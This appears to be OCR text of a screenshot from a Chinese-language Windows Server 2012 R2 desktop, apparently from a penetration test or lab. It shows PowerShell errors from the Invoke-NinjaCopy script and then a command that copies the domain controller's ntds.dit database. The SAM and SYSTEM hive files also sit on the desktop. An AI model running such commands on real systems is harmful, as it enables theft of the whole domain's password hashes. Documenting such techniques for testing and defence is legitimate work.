 回收站
system.hive
Invoke-Nin...
sam.hive
ntds.dit
桌面
文件 主页 共享 查看
« 本地磁盘 (C:) 用户 Administrator 桌面
搜索"桌面"
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
名称
Invoke-NinjaCopy
ntds.dit
sam.hive
system.hive
4 个项目
管理员: Windows PowerShell
不能对 Null 值表达式调用方法。
所在位置 C:\Users\Administrator\Desktop\Invoke-NinjaCopy.ps1:2703 字符: 6
+ $FileStream.Seek(0, [System.IO.SeekOrigin]::End) | Out-Nu
ll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 C:\Users\Administrator\Desktop\Invoke-NinjaCopy.ps1:2704 字符: 6
+ $FileStream.Write($ByteBuffer, 0, $BytesRead) | Out-Null
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 C:\Users\Administrator\Desktop\Invoke-NinjaCopy.ps1:2705 字符: 6
+ $FileStream.Flush() | Out-Null
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 C:\Users\Administrator\Desktop\Invoke-NinjaCopy.ps1:2706 字符: 6
+ $FileStream.Dispose() | Out-Null
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.
dit" -LocalDestination "C:\Users\Administrator\Desktop\ntds.dit"
PS C:\Users\Administrator\Desktop> I
激活 Windows
转到"控制面板"中的"系统"以激活
Windows。
Windows Server 2012 R2 Datacenter
Build 9600
英
12:30